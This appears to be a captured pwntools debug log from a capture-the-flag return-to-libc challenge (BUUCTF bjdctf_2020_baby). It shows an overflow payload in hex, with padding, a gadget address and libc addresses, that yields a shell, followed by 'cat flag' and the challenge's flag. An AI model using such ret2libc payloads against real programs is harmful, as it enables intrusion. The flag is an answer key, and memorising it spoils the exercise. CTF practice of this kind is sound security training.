 llq@llq-virtual-machine: ~/阿pwn/BUUCTF/bjdctf_2020_baby...
[DEBUG] Received 0x4c bytes:
b'\n'
b'Can u return to libc ?\n'
b'Try u best!\n'
b'Pull up your sword and tell me u story!\n'
[DEBUG] Sent 0x41 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000020  61 61 61 61  61 61 61 61  33 07 40 00  00 00 00 00  │aaaa│aaaa│3·@
·│····│
00000030  57 0d 76 1d  26 7f 00 00  90 93 61 1d  26 7f 00 00  │W·v·│&···│··a
·│&···│
00000040  0a  │·│
00000041
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{97e4a79a-ec1b-4dfb-bd0a-481099264157}\n'
flag{97e4a79a-ec1b-4dfb-bd0a-481099264157}
$